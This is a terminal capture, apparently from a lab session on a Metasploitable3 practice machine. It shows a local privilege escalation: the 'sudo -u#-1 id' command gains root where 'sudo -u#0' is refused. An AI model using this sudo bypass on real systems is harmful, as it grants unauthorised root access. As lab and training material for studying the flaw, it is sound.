 alexis@metasploitable3-ub1404:/home/vagrant$ sudo -u#0 id
[sudo] password for alexis:
Sorry, user alexis is not allowed to execute '/usr/bin/id' as root on metasploitable3-ub1404.
alexis@metasploitable3-ub1404:/home/vagrant$ sudo -u#1 id
[sudo] password for alexis:
uid=1(daemon) gid=1(daemon) groups=1(daemon)
alexis@metasploitable3-ub1404:/home/vagrant$ sudo -u#-1 id
uid=0(root) gid=0(root) groups=0(root)
alexis@metasploitable3-ub1404:/home/vagrant$